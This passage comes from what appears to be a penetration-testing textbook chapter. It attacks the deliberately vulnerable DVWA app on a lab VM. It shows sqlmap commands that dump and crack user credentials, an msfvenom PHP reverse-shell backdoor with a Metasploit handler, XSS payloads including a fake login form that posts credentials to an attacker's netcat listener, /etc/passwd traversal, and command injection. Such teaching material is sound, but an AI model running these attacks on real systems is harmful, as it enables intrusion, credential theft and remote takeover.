- 1. Using Firefox ESR within Kali Linux, navigate to your Metasploitable 2 IP virtual machine's IP address. Click on DVWA and log in with the following credentials:
  - Username: admin
  - Password: password
- 2. Click on **DVWA Security** on the left-hand navigation pane and select **low** under **Script Security**. Then, click on **Submit**:

| Home                  | DVWA Security 🖗                                                                                   |  |  |  |  |
|-----------------------|---------------------------------------------------------------------------------------------------|--|--|--|--|
| Setup                 | Script Security                                                                                   |  |  |  |  |
| Brute Force           | Security Level is currently Iow.                                                                  |  |  |  |  |
| Command Execution     | You can set the security level to low, medium or high.                                            |  |  |  |  |
| CSRF                  | The security level changes the vulnerability level of DVWA.                                       |  |  |  |  |
| File Inclusion        | Iow V Submit                                                                                      |  |  |  |  |
| SQL Injection         |                                                                                                   |  |  |  |  |
| SQL Injection (Blind) | PHPIDS                                                                                            |  |  |  |  |
| Upload                | PHPIDS v.0.6 (PHP-Intrusion Detection System) is a security layer for PHP based web applications. |  |  |  |  |
| XSS stored            | You can enable PHPIDS across this site for the duration of your session.                          |  |  |  |  |
| X55 3101C4            | PHPIDS is currently <b>disabled</b> . [enable PHPIDS]                                             |  |  |  |  |
| DVWA Security         | [Simulate attack] - [View IDS log]                                                                |  |  |  |  |
| PHP Info              |                                                                                                   |  |  |  |  |
| About                 | Security level set to low                                                                         |  |  |  |  |
| Logout                |                                                                                                   |  |  |  |  |

Figure 5: Setting DVWA security level to low

- 3. Next, click on **SQL Injection** and put in the number 1 in the **User ID:** field. Before clicking on **Submit**, make sure that you have the Burp Suite proxy enabled and that your browser is configured to use the Burp Suite proxy. Once you have the proxy enabled, click on **Submit**.
- 4. Take note of the fields that were intercepted. We are interested in cookie and PHPSESSID:

```
GET /dvwa/vulnerabilities/sqli/?id-1&Submit=Submit HTTP/1.1
Host: 192.168.34.137
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.34.137/dvwa/vulnerabilities/sqli/
Cookie: security=low; PHPSESSID=94488715a0d380b4adcf6253fbfced25
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
```

Figure 6: DVWA SQLi intercept

5. The first thing we will do is try to enumerate all databases using the --dbs option. To do this, we will use the cookie and PHPSESSID values that we have captured. The command we will use is as follows:

```
sqlmap -u
"http://192.168.34.137/dvwa/vulnerabilities/sqli/id=1&Submit=Su
bmit" --cookie="security=low;
PHPSESSID=94488715a0d380b4abcf6253fbfced25" --dbs
```

In this command, we are defining the target URL with the -u parameter. This URL is the IP address of the DVWA web server (Metasploitable 2) with the GET request (/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit). We specify the cookie and PHPSESSID values and use the --dbs option to list all databases. Take note of the following output. Sqlmap was able to identify the database and asked us whether we wanted to continue with tests for other databases:

| <pre>root@kali:~# sqlmap -u "http://192.168.34.137/dvwa/vulnerabilities/sqli/?id=1&amp;Submit<br/>=Submit"cookie="security=low: PHPSESSID=94488715a0d380b4adcf6253fbfced25"dbs</pre> |
|----------------------------------------------------------------------------------------------------|
| H                                                                                                    |
| [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con                                                                                                 |
| sent is illegal. It is the end user's responsibility to obey all applicable local, s<br>tate and federal laws. Developers assume no liability and are not responsible for an         |
| y misuse or damage caused by this program                                                                                                    |
|                                                                                                    |
| [*] starting @ 16:55:50 /2019-05-15/                                                                                                    |
| [16:55:50] [INFO] testing connection to the target URL                                                                                                    |
| <pre>[16:55:50] [INFO] testing if the target URL content is stable</pre>                                                                                                    |
| <pre>[16:55:51] [INFO] target URL content is stable</pre>                                                                                                    |
| [16:55:51] [INFO] testing if GET parameter 'id' is dynamic                                                                                                    |
| [16:55:51] [WARNING] GET parameter 'id' does not appear to be dynamic                                                                                                    |
| [16:55:51] [INFO] heuristics detected web page charset 'ascil'                                                                                                    |
| [16:55:51] [INFO] neuristic (basic) test snows that GEI parameter 'id' might be inje                                                                                                 |
| Clable (possible DBMS: 'MySQL')                                                                                                    |
| able to cross site conjuting (XSS) test shows that GET parameter 'id' might be vulner                                                                                                |
| [16:55:51] [INFO] testing for SOL injection on GET parameter 'id'                                                                                                    |
| it looks like the back-end DBMS is 'MySOL'. Do you want to skin test payloads specif                                                                                                 |
| ic for other DBMSes? [Y/n]                                                                                                    |

Figure 7: Sqlmap database identification

6. We will select *Y* to skip test payloads that are specific for other DMBSes and *N* for the questions that are prompted afterward. Once sqlmap is done, it will provide you with some valuable information. Here, we have some injection points identified, information about the underlying operating system, and the database names that exist:

| GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [ $v/N$ ] n                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| sqlmap identified the following injection point(s) with a total of 45 HTTP(s) reques<br>ts:                                                                                                    |  |  |  |  |  |  |
| Parameter: id (GET)<br>Type: time-based blind<br>Title: MySQL >= 5.0.12 AND time-based blind<br>Payload: id=1' AND SLEEP(5) AND 'fczu'='fczu&Submit=Submit                                                                                            |  |  |  |  |  |  |
| Type: UNION query<br>Title: Generic UNION query (NULL) - 2 columns<br>Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7178626a71,0x45467750726447735150'<br>76b756773776c65644970576762664544565549474775667356416b54,0x716b767071) vHJN⋐<br>mit=Submit |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |
| <pre>[17:01:01] [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 8.04 (Hardy Heron) web application technology: PHP 5.2.4, Apache 2.2.8 back-end DBMS: MySQL &gt;= 5.0 12</pre>                                            |  |  |  |  |  |  |
| [17:01:01] [INF0] fetching database names<br>available databases [6]:                                                                                                    |  |  |  |  |  |  |
| <pre>[*] dvwa [*] information_schema [*] metasploit [*] musal</pre>                                                                                                    |  |  |  |  |  |  |
| [*] tikiwiki<br>[*] tikiwiki195                                                                                                    |  |  |  |  |  |  |
| <pre>[17:01:01] [INF0] fetched data logged to text files under '/root/.sqlmap/output/192.<br/>168.34.137'</pre>                                                                                                    |  |  |  |  |  |  |
| [*] ending @ 17:01:01 /2019-05-15/                                                                                                    |  |  |  |  |  |  |

Figure 8: Sqlmap output with valuable information

We can use the -f option to fingerprint the databases, as follows:

```
sqlmap -u
"http://192.168.34.137/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --
cookie="security=low; PHPSESSID=94488715a0d380b4abcf6253fbfced25" -f
```

We get the following output:

Attacking Web Applications

| [18:48:18] [INFO] testing MySQL                                                      |
|--------------------------------------------------------------------------------------|
| [18:48:18] [WARNING] reflective value(s) found and filtering out                     |
| [18:48:18] [INFO] confirming MySQL                                                   |
| [18:48:19] [INFO] heuristics detected web page charset 'ascii'                       |
| [18:48:19] [INFO] the back-end DBMS is MySQL                                         |
| [18:48:19] [INFO] actively fingerprinting MySQL                                      |
| [18:48:19] [INFO] executing MySQL comment injection fingerprint                      |
| web server operating system: Linux Ubuntu 8.04 (Hardy Heron)                         |
| web application technology: PHP 5.2.4, Apache 2.2.8                                  |
| back-end DBMS: active fingerprint: MySQL >= 5.0.38 and < 5.1.2                       |
| comment injection fingerprint: MySQL 5.0.51                                          |
| [18:48:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192. |
| 168.34.137'                                                                          |
|                                                                                      |
| [*] ending @ 18:48:20 /2019-05-15/                                                   |

Figure 9: Determining the software versions

Now that we have obtained information related to the DVWA, let's go further and perform some additional attacks.

#### Dumping user details from SQL tables

The next attack we will perform is obtaining information about users from SQL databases. For this, we will target the dvwa database. Let's get started:

1. Use the following command to obtain the current tables within the DB:

```
sqlmap -u
"http://192.168.34.137/dvwa/vulnerabilities/sqli/?id=1&Submit=S
ubmit" --cookie="security=low;
PHPSESSID=94488715a0d380b4abcf6253fbfced25" -D dvwa --columns
```

In this command, we are looking for columns (--columns) that are related to the dvwa database (-D dvwa). Notice that, in the output, we have an interesting table, which is listed as users with columns such as firstname, lastname, userid, and password:

| Database: dvwa<br>Table: users<br>[6 columns]<br>++                                  | +                                                                                           |
|--------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|
| Column                                                                               | Туре                                                                                        |
| user  <br>  avatar  <br>  first_name  <br>  last_name  <br>  password  <br>  user_id | varchar(15)  <br>varchar(70)  <br>varchar(15)  <br>varchar(15)  <br>varchar(32)  <br>int(6) |

Figure 10: Columns for the users table within the dvwa database

Now that we have identified an interesting table, let's proceed and dump the table to see whether we are able to crack the hashes using a dictionary attack.

2. By using the following command, we will dump the table entries for all tables:

```
sqlmap -u
"http://192.168.34.137/dvwa/vulnerabilities/sqli/id=1&Submit=Su
bmit" --cookie="security=low;
PHPSESSID=94488715a0d380b4abcf6253fbfced25" -D dvwa --dump
```

In this command, we are using the --dump option to look at all of the entries for all of the tables within the dvwa database. When the command runs, sqlmap will ask whether it should use a dictionary attack to attempt to crack the passwords. By choosing the yes option, sqlmap will prompt for a dictionary file. Using a built-in dictionary file will suffice for this demo. Take note of the output; you will see that we have the table of the user that was dumped, along with all of its details, including the passwords for each user in its hashed form and in clear text:



Figure 11: User details dumped using Sqlmap

In this section, we have looked at the effectiveness of Sqlmap. Using this tool allows you to automate a few attacks when you have time constraints during a penetration test. We specifically looked at how to perform information gathering, enumerate tables, and extract user credentials. Sqlmap has a lot more features, and so it is a must-have in your penetration testing toolkit.

# Creating a backdoor using PHP

Let's take a look at using a malicious php file to create a backdoor into the underlying operating system of a web application. Here, we will use DVWA since it allows us to upload files.



Ensure that DVWA's security level is set to **low**. The default username to **log** in is admin and the password is password.

We will use MSFvenom to create a PHP file that will provide us with a reverse shell. The handler that is used to listen for a connection will be set up within Metasploit. The steps are outlined as follows:

1. From a Terminal window within Kali Linux, enter the following command to create a malicious PHP backdoor:

msfvenom -p php/meterpreter\_reverse\_tcp LHOST=<Attacker IP
Address> LPORT=<Port to connect to> -f raw > msfv-shell.php

In this command, we are defining the payload (-p) as php/meterpreter\_reverse\_tcp, and then we define the attacking machine's IP address (LHOST) and port that the reverse shell will be established on (LPORT). We aren't using any encoders; we simply want the raw php file (-f raw). The filename should be msfv-shell.php (> msfv-shell.php).

Once the PHP file has been generated, we will upload it to DVWA. Log in to DVWA and navigate to the Upload section on the left-hand side. Click on Browse... and navigate to the location where you created the msfv-shell.php file. Then, select it. Once the file has been uploaded, take note of the location it was uploaded to:

|                       | DYWA                                                          |
|-----------------------|---------------------------------------------------------------|
| Home                  | Vulnerability: File Upload                                    |
| Instructions          | Choose an image to upload:                                    |
| Setup                 | Browse No file selected.                                      |
| Bruto Forco           | Upload                                                        |
| Command Execution     |                                                               |
| Command Execution     | //hackable/uploads/msfv-shell.php succesfully uploaded!       |
| CSKF                  |                                                               |
| File Inclusion        | More info                                                     |
| SQL Injection         | http://www.owasp.org/index.php/Unrestricted File Upload       |
| SQL Injection (Blind) | http://blogs.securiteam.com/index.php/archives/1268           |
| Upload                | ntp://www.acuneux.com/websitesecurity/upioad-forms-threat.ntm |
| XSS reflected         |                                                               |
| XSS stored            |                                                               |
| DVWA Security         |                                                               |
| PHP Info              |                                                               |
| About                 |                                                               |
| Logout                |                                                               |

Figure 12: MSFVenom malicious PHP file uploaded

- 3. Before we connect to the location of the uploaded PHP page, we need to set up a handler in Metasploit. To do this, we will open the Metasploit Framework using the msfconsole command.
- 4. Once the Metasploit Framework has loaded, we will create the handler using the following commands:

```
use exploit/multi/handler
set PAYLOAD php/meterpreter_reverse_tcp
set LHOST <LHOST value>
set LPORT <LPORT value>
exploit
```

5. Once the handler has been created, we can navigate to the upload location and click on the **msfv-shell.php** file:



Figure 13: Accessing the malicious PHP file

6. Once the file has been accessed, on the Metasploit console, you will have a Meterpreter session:





From here, you have the option to drop into the system shell, upload/download files, and more.

#### **Performing XSS attacks**

Attacking Web Applications

Here, we will use DVWA and look at how to perform a reflective and stored XSS attack. We will keep the security level of DVWA on the **low** setting.

#### Performing a reflective XSS attack

In this scenario, we will perform a reflective XSS attack. In this attack, we will send a request to the web application, forcing it to display some sensitive information. We will perform the attack as follows:

- 1. Log in to the DVWA and click on **XSS Reflected**. The default action for this page is to simply echo any input that you put into the field. Therefore, we will try to force the application to provide us with information such ascookie and PHPSESSID.
- 2. In the **Whats your name?** field, we will put in a simple script that will provide us with the cookie and PHPSESSID data that we are looking for. Enter the following command:

```
<script>alert (document.cookie);</script>
```

In this script, we are telling the web application to **alert** us by providing a popup. Here, we are calling document.cookie, which will provide the current cookie and PHPSESSID values. Take note of the output; we now have the cookie and PHPSESSID values that we were after:

| DVWA                                             |                                                          |  |
|--------------------------------------------------|----------------------------------------------------------|--|
| Home<br>Instructions<br>Setup                    | Vulnerability: Reflected Cross Site Scripting (XSS)      |  |
| Brute Force<br>Command Execution                 | security=low; PHPSESSID=9d583bc89e354500678b5579882e9295 |  |
| CSRF<br>File Inclusion<br>SQL Injection          |                                                          |  |
| SQL Injection (Blind)<br>Upload<br>XSS reflected |                                                          |  |
| XSS stored DVWA Security PHP Info                |                                                          |  |
| About                                            |                                                          |  |

Figure 15: Using reflective XSS to provide sensitive data

Now that we have all of the required details, we will attempt to inject a form into this page to trick a user into entering their credentials. We will also force the web application to send the output elsewhere instead of popping up on screen:

Open a Terminal window within Kali Linux. We will create a netcat simple web server on port 80 by using the nc -lvp 80 command.
 In this command, we are starting netcat using the nc command. The -l switch is used to enable listen mode, v is for verbose output, and p defines the port number that we will listen on. Once the command has been executed, netcat will listen for connections.

2. Using the same **XSS Reflected** page, enter the following script:

```
<h3>Please login to proceed</h3> <form
action=http://192.168.34.153>Username:<br><input
type="username" name="username"></br>Password:<br><input
type="password" name="password"></br>><br><input type="submit"
value="Logon"></br>
```

In this script, we are creating a simple form that's asking for a username and password. Take note of the form action= field. Here, we are using the IP address of the attacker PC (Kali Linux) where we started the netcat listener.

3. Now, we have a form being displayed. Enter a random username and password and hit Logon:

| DVWA                  |                                                                                              |  |
|-----------------------|----------------------------------------------------------------------------------------------|--|
| Home                  | Vulnerability: Reflected Cross Site Scripting (XSS)                                          |  |
| Setup                 | What's your name?                                                                            |  |
| Brute Force           | Submit                                                                                       |  |
| Command Execution     | Hello                                                                                        |  |
| CSRF                  | Please login to proceed                                                                      |  |
| File Inclusion        |                                                                                              |  |
| SQL Injection         | Username:                                                                                    |  |
| SQL Injection (Blind) |                                                                                              |  |
| Upload                |                                                                                              |  |
| XSS reflected         |                                                                                              |  |
| XSS stored            | Logon                                                                                        |  |
| DVWA Security         |                                                                                              |  |
| PHP Info              | More info                                                                                    |  |
| About                 | http://ha.ckers.org/xss.html                                                                 |  |
|                       | http://en.wikipedia.org/wiki/Cross-site_scripting<br>http://www.cgisecurity.com/xss-fag.html |  |
| Logout                |                                                                                              |  |

Figure 16: Malicious form injected using XSS

Once you hit **Logon**, take a look at the output on the Terminal where you started the netcat listener. The web application has sent the login request to our listener, and the credentials are visible in clear text:

```
root@kali:~# nc -lvp 80
listening on [any] 80 ...
connect to [192.168.34.153] from kali [192.168.34.153] 52838
GET /?username=hacker&password=hacker HTTP/1.1
Host: 192.168.34.153
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.34.137/
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
```

Figure 17: Login request captured on netcat listener

There are many more attacks that can be done by leveraging reflective XSS, but the point is the criticality of this vulnerability. As we have seen, it is possible to obtain sensitive data, which can be detrimental to any organization that has vulnerable web applications.

#### Performing a stored XSS attack

Let's take a look at how we can perform a stored XSS attack. Here, we will use the **XSS Stored** section of DVWA. We will attempt to obtain cookie and PHPSESSID again:

- 1. Log in to the DVWA and click on **XSS stored**. Here, we have a guestbook that people can sign. We will attempt to input some code into the message field.
- 2. Enter any value for the name, and then use the same script we used earlier:

<script>alert (document.cookie);</script>

3. Once you click on **Sign guestboo**, the cookie and PHPSESSID details will be displayed:

| DYWA                  |                                                          |  |  |
|-----------------------|----------------------------------------------------------|--|--|
| Home                  | Vulnerability: Stored Cross Site Scripting (XSS)         |  |  |
| Instructions          |                                                          |  |  |
| Brute Force           | security=low; PHPSESSID=9d583bc89e354500678b5579882e9295 |  |  |
| Command Execution     |                                                          |  |  |
| CSRF                  |                                                          |  |  |
| File Inclusion        | OK                                                       |  |  |
| SQL Injection         |                                                          |  |  |
| SQL Injection (Blind) | Name: test<br>Message: This is a test comment.           |  |  |
| Upload                | Name: Lineked                                            |  |  |
| XSS reflected         | Message:                                                 |  |  |
| XSS stored            |                                                          |  |  |
| DVWA Security         |                                                          |  |  |
| PHP Info              |                                                          |  |  |
| About                 |                                                          |  |  |
|                       |                                                          |  |  |
| Logout                |                                                          |  |  |

Figure 18: Using stored XSS to provide sensitive data

Since this is a stored XSS attack, if you navigate to another section of the DVWA web application and return to **XSS stored**, the popup will automatically appear, as the malicious script is stored in the database.

#### Performing a file inclusion attack

Let's perform a local and remote file inclusion attack. Both of these attacks will be done on DVWA, and we will keep the security level of DVWA on the **low** setting.

For the LFI attack, we will attempt to browse a local file on the web server. A valuable file that resides on Linux operating systems is the /etc/passwd file. Let's get started:

- 1. Once we're logged in to DWVA, click on File Inclusion on the left-hand side.
- 2. Let's attempt to navigate to the /etc/passwd file. Since we don't know what the local working directory that the web application is operating in is, we will use a sequence of characters to perform directory traversal. In the address bar, add in ../../../../etc/passwd after ?page=, as shown in the following screenshot. The use of ../ is used in directory traversal to go back to the previous directory. Experimentation is needed here as you may not know the location of the target web application within the directory structure of the server:

| Q http://192.168.34.137/dvwa/vulnerabilities/fi/?page=///etc/passwd |                                                                                                    |  |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                     |                                                                                                    |  |
|                                                                     | DYWA                                                                                                |  |
| Home                                                                | Vulnerability: File Inclusion                                                                       |  |
| Instructions<br>Setup                                               | To include a file edit the ?page=index.php in the URL to determine which file is included.          |  |
| Brute Force                                                         | More info                                                                                           |  |
| Command Execution                                                   | http://en.wikipedia.org/wiki/Remote File Inclusion<br>http://www.owasp.org/index.php/Top 10 2007-A3 |  |
| CSRF                                                                |                                                                                                    |  |
| File Inclusion                                                      |                                                                                                    |  |
| SQL Injection                                                       |                                                                                                    |  |
| SQL Injection (Blind)                                               |                                                                                                    |  |
| Upload                                                              |                                                                                                    |  |
| XSS reflected                                                       |                                                                                                    |  |
| XSS stored                                                          |                                                                                                    |  |
| DVWA Security                                                       |                                                                                                    |  |
| PHP Info                                                            |                                                                                                    |  |
| About                                                               |                                                                                                    |  |

Figure 19: Using directory traversal with LFI

3. Once you hit *Enter*, you will have a lot of output. Within the output, you will find the contents of the /etc/passwd file:



Figure 20: Contents of the /etc/passwd file exposed

By using LFI attacks, you can do a lot more than expose system files. You can upload files to the web server and initiate reverse shells.

#### Performing a command execution attack

We will use DVWA and look at how to perform a command execution attack. We will keep the security level of DVWA on the **low** setting:

1. Log in to the DVWA application and click on **Command Execution** on the lefthand side. 2. Let's attempt to perform a simple command, such as listing the current directory. Since the form requires an IP address, we will define an IP but add in the additional command using an append character, &&. To list the directory, we will use -ls -la. The full comment will be 192.168.34.153 && ls -la. In this command, we are defining a random IP (I am using the IP of my Kali virtual machine) and appending an additional command using the &&. This command is listing the ls directory. We can view these files by using a long listing, -l, and include all files, a. Here's the output we receive:

| DYWA                                    |                                                                                                    |  |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Home                                    | Vulnerability: Command Execution                                                                                                    |  |
| Instructions<br>Setup                   | Ping for FREE<br>Enter an IP address below:                                                                                                    |  |
| Brute Force<br>Command Execution        | submit                                                                                                    |  |
| CSRF<br>File Inclusion<br>SQL Injection | <pre>PING 192.168.34.153 (192.168.34.153) 56(84) bytes of data.<br/>64 bytes from 192.168.34.153: icmp_seq=1 ttl=64 time=0.439 ms<br/>64 bytes from 192.168.34.153: icmp_seq=2 ttl=64 time=0.499 ms<br/>64 bytes from 192.168.34.153: icmp_seq=3 ttl=64 time=0.607 ms<br/> 192.168.34.153 ping statistics<br/>3 packets transmitted, 3 received, 0% packet loss, time 1998ms<br/>rtt min/avg/max/mdev = 0.439/0.515/0.607/0.069 ms<br/>total 20<br/>drwxr-xr-x 4 www-data www-data 4096 May 20 2012 .<br/>drwxr-xr-x 11 www-data www-data 4096 May 20 2012<br/>drwxr-xr-x 2 www-data www-data 4096 May 20 2012<br/>drwxr-xr-x 2 www-data www-data 4096 May 20 2012 help<br/>-rw-rr 1 www-data www-data 1509 Mar 16 2010 index.php<br/>drwxr-xr-x 2 www-data www-data 4096 May 20 2012 source</pre> |  |
| SQL Injection (Blind)<br>Upload         |                                                                                                    |  |
| XSS stored                              |                                                                                                    |  |
| DVWA Security PHP Info About            |                                                                                                    |  |
| Logout                                  | http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution<br>http://www.ss64.com/bash/<br>http://www.ss64.com/nt/                                                                                                    |  |

Figure 21: Command execution attack
Here, we have the actual ping command, but at the bottom, we have the listing of the current directory. Now, we know that command execution is possible. Let's see if we can obtain a remote shell using Metasploit.

- 3. From a Terminal window, we will start the Metasploit Framework by using the msfconsole command.
- 4. We will use the script delivery exploit. Enter the use exploit/multi/script/web\_delivery command and then show options to view the available options:

| <u>ms</u><br>ms | <u>msf5</u> > use exploit/multi/script/web_delivery<br><u>msf5</u> exploit( <mark>multi/script/web_delivery</mark> ) > show options |                   |                       |                                                                                                    |  |  |  |  |  |
|-----------------|----------------------------------------------------------------------------------------------------|-------------------|-----------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Мо              | Module options (exploit/multi/script/web_delivery):                                                                                 |                   |                       |                                                                                                    |  |  |  |  |  |
|                 | Name                                                                                                    | Current Setting   | Required              | Description                                                                                                    |  |  |  |  |  |
| or              | SRVHOST                                                                                                    | 0.0.0.0           | yes                   | The local host to listen on. This must be an address on the local machine                                                                                                    |  |  |  |  |  |
| 01              | SRVPORT<br>SSL<br>SSLCert<br>URIPATH                                                                                                | 8080<br>false     | yes<br>no<br>no<br>no | The local port to listen on.<br>Negotiate SSL for incoming connections<br>Path to a custom SSL certificate (default is randomly generated)<br>The URI to use for this exploit (default is random) |  |  |  |  |  |
| Pa              | yload opt                                                                                                    | tions (python/met | erpreter/r            | reverse_tcp):                                                                                                    |  |  |  |  |  |
|                 | Name (                                                                                                    | Current Setting   | Required              | Description                                                                                                    |  |  |  |  |  |
|                 | LHOST<br>LPORT                                                                                                    | 1444              | yes<br>yes            | The listen address (an interface may be specified)<br>The listen port                                                                                                    |  |  |  |  |  |
| Ex              | Exploit target:                                                                                                    |                   |                       |                                                                                                    |  |  |  |  |  |
|                 | Id Name<br><br>0 Pyth                                                                                                    | 2<br>-<br>10n     |                       |                                                                                                    |  |  |  |  |  |

Figure 22: Loading the exploit in Metasploit

5. Now, we need to define the target. By using the show targets command, we can see what targets this exploit will work with. In our case, we will use PHP:

```
msf5 exploit(multi/script/web_delivery) > show targets
Exploit targets:
    Id Name
    -- ----
    0 Python
    1 PHP
    2 PSH
    3 Regsvr32
    4 PSH (Binary)
```

Figure 23: Targets that are available with the exploit

6. Now, we will configure the exploit. Set the following options:

```
set Target 1
set LHOST 192.168.34.153
set LPORT 1337
set payload php/meterpreter/reverse_tcp
```

Remember that LHOST is your Kali virtual machine IP, and that LPORT can be any random port number. The payload we are using is a reverse TCP meterpreter shell. You can confirm your options by using the show options command:

```
msf5 exploit(multi/script/web_delivery) > set Target 1
Target => 1
msf5 exploit(multi/script/web delivery) > set LHOST 192.168.34.153
LHOST => 192.168.34.153
msf5 exploit(multi/script/web_delivery) > set LPORT 1337
LPORT => 1337
msf5 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > show options
